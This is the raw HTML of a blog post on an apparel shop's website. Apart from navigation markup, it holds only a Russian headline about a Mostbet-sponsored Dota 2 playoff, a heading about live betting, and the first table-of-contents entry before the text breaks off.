						<div class="elementor-element elementor-element-9bda036 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9bda036" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-9bda036" class="elementor-nav-menu"><li class="secn menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://www.heathen-gear.com/my-account/" class="elementor-item">My Account</a></li>
<li class="secn menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://www.heathen-gear.com/order-tracking/" class="elementor-item">Order Tracking</a></li>
<li class="secn menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.heathen-gear.com/wishlist/" class="elementor-item">Wishlist</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9bda036" class="elementor-nav-menu"><li class="secn menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://www.heathen-gear.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="secn menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://www.heathen-gear.com/order-tracking/" class="elementor-item" tabindex="-1">Order Tracking</a></li>
<li class="secn menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.heathen-gear.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a28384" data-id="1a28384" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccb7444 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccb7444" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@heathen-gear.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info@heathen-gear.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-5bf0c050 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5bf0c050" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c8b0629" data-id="7c8b0629" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-213f07f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="213f07f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://www.heathen-gear.com">
			<img width="2293" height="1030" src="https://www.heathen-gear.com/wp-content/uploads/2021/10/logo.jpg" class="attachment-full size-full wp-image-1917" alt="" srcset="https://www.heathen-gear.com/wp-content/uploads/2021/10/logo.jpg 2293w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-600x270.jpg 600w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-300x135.jpg 300w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-1024x460.jpg 1024w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-768x345.jpg 768w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-1536x690.jpg 1536w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-2048x920.jpg 2048w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-640x287.jpg 640w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-400x180.jpg 400w" sizes="(max-width: 2293px) 100vw, 2293px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-10bddcf1" data-id="10bddcf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aea0fde elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2aea0fde" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-2aea0fde" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1934"><a href="https://www.heathen-gear.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2860"><a href="https://www.heathen-gear.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.heathen-gear.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2085"><a href="#" class="elementor-item elementor-item-anchor">CATEGORIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1939"><a href="https://www.heathen-gear.com/product-category/bags/" class="elementor-sub-item">BAGS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2128"><a href="https://www.heathen-gear.com/product-category/womens-apparel/" class="elementor-sub-item">WOMENS APPAREL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1942"><a href="https://www.heathen-gear.com/product-category/cups-bottles/" class="elementor-sub-item">CUPS / BOTTOLES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127"><a href="https://www.heathen-gear.com/product-category/mens-apparel/" class="elementor-sub-item">MENS APPAREL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1943"><a href="https://www.heathen-gear.com/product-category/straps-belts/" class="elementor-sub-item">STRAPS &#038; BELTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.heathen-gear.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://www.heathen-gear.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2aea0fde" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1934"><a href="https://www.heathen-gear.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2860"><a href="https://www.heathen-gear.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.heathen-gear.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2085"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CATEGORIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1939"><a href="https://www.heathen-gear.com/product-category/bags/" class="elementor-sub-item" tabindex="-1">BAGS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2128"><a href="https://www.heathen-gear.com/product-category/womens-apparel/" class="elementor-sub-item" tabindex="-1">WOMENS APPAREL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1942"><a href="https://www.heathen-gear.com/product-category/cups-bottles/" class="elementor-sub-item" tabindex="-1">CUPS / BOTTOLES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127"><a href="https://www.heathen-gear.com/product-category/mens-apparel/" class="elementor-sub-item" tabindex="-1">MENS APPAREL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1943"><a href="https://www.heathen-gear.com/product-category/straps-belts/" class="elementor-sub-item" tabindex="-1">STRAPS &#038; BELTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.heathen-gear.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://www.heathen-gear.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-230258cb elementor-hidden-tablet elementor-hidden-mobile" data-id="230258cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0d1db5 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b0d1db5" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-52526bb" data-id="52526bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-750b9a2 elementor-view-default elementor-widget elementor-widget-icon" data-id="750b9a2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.heathen-gear.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d16ceac elementor-hidden-tablet elementor-hidden-mobile" data-id="d16ceac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f755b47 elementor-widget elementor-widget-button" data-id="f755b47" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://web.facebook.com/HeathenGearLLC">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-facebook"></i>			</span>
									<span class="elementor-button-text">Facebook</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb56915 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb56915" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e691d5f" data-id="e691d5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ea2b07 elementor-widget elementor-widget-button" data-id="4ea2b07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://web.facebook.com/HeathenGearLLC">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-facebook"></i>			</span>
									<span class="elementor-button-text">Facebook</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58e0c80" data-id="58e0c80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a73f169 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a73f169" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8503f43 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8503f43" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e37731" data-id="9e37731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-822f4c8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="822f4c8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://www.heathen-gear.com">
			<img width="2293" height="1030" src="https://www.heathen-gear.com/wp-content/uploads/2021/10/logo.jpg" class="attachment-full size-full wp-image-1917" alt="" srcset="https://www.heathen-gear.com/wp-content/uploads/2021/10/logo.jpg 2293w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-600x270.jpg 600w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-300x135.jpg 300w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-1024x460.jpg 1024w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-768x345.jpg 768w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-1536x690.jpg 1536w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-2048x920.jpg 2048w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-640x287.jpg 640w, https://www.heathen-gear.com/wp-content/uploads/2021/10/logo-400x180.jpg 400w" sizes="(max-width: 2293px) 100vw, 2293px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c5bae8" data-id="5c5bae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a579852 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a579852" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-a579852" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1934"><a href="https://www.heathen-gear.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2860"><a href="https://www.heathen-gear.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.heathen-gear.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2085"><a href="#" class="elementor-item elementor-item-anchor">CATEGORIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1939"><a href="https://www.heathen-gear.com/product-category/bags/" class="elementor-sub-item">BAGS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2128"><a href="https://www.heathen-gear.com/product-category/womens-apparel/" class="elementor-sub-item">WOMENS APPAREL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1942"><a href="https://www.heathen-gear.com/product-category/cups-bottles/" class="elementor-sub-item">CUPS / BOTTOLES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127"><a href="https://www.heathen-gear.com/product-category/mens-apparel/" class="elementor-sub-item">MENS APPAREL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1943"><a href="https://www.heathen-gear.com/product-category/straps-belts/" class="elementor-sub-item">STRAPS &#038; BELTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.heathen-gear.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://www.heathen-gear.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a579852" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1934"><a href="https://www.heathen-gear.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2860"><a href="https://www.heathen-gear.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.heathen-gear.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2085"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CATEGORIES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1939"><a href="https://www.heathen-gear.com/product-category/bags/" class="elementor-sub-item" tabindex="-1">BAGS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2128"><a href="https://www.heathen-gear.com/product-category/womens-apparel/" class="elementor-sub-item" tabindex="-1">WOMENS APPAREL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1942"><a href="https://www.heathen-gear.com/product-category/cups-bottles/" class="elementor-sub-item" tabindex="-1">CUPS / BOTTOLES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127"><a href="https://www.heathen-gear.com/product-category/mens-apparel/" class="elementor-sub-item" tabindex="-1">MENS APPAREL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1943"><a href="https://www.heathen-gear.com/product-category/straps-belts/" class="elementor-sub-item" tabindex="-1">STRAPS &#038; BELTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.heathen-gear.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937"><a href="https://www.heathen-gear.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div id="content" class="site-content" tabindex="-1">
		<div class="woostify-container">		<div data-elementor-type="single-post" data-elementor-id="2862" class="elementor elementor-2862 elementor-location-single post-3320 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-f05f732 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f05f732" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b27b95b" data-id="b27b95b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62eccf82 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="62eccf82" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25f14e42" data-id="25f14e42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7a90ff elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4f7a90ff" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Казахстанским игрокам предстоит матч в плей-офф Sector MOSTBET Dota 2</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8118f72 elementor-widget elementor-widget-post-info" data-id="8118f72" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" >
						<a href="https://www.heathen-gear.com/2022/08/02/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										August 2, 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-fb2fc86 elementor-inline-item" >
						<a href="https://www.heathen-gear.com/%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d1%82%d0%b0%d0%bd%d1%81%d0%ba%d0%b8%d0%bc-%d0%b8%d0%b3%d1%80%d0%be%d0%ba%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%be%d0%b8%d1%82-%d0%bc%d0%b0%d1%82/#respond">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-6f5de00 elementor-inline-item" >
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.heathen-gear.com/category/uncategorized/" class="elementor-post-info__terms-list-item">Uncategorized</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-db1a6ea elementor-inline-item" >
						<a href="https://www.heathen-gear.com/author/rjusama26gmail-com/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										rjusama26@gmail.com					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-789eada3 elementor-share-buttons--skin-flat elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-widget__width-auto elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="789eada3" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3f62242 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3f62242" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c0c358f elementor-widget elementor-widget-theme-post-content" data-id="3c0c358f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Казахстанским игрокам предстоит матч в плей-офф Sector MOSTBET Dota 2</p>
<h1>Мостбет лайв: ставки по ходу матча как делать live ставки в букмекерской конторе Mostbet</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как начать играть в Авиатор в казино Мостбет?</a></li>
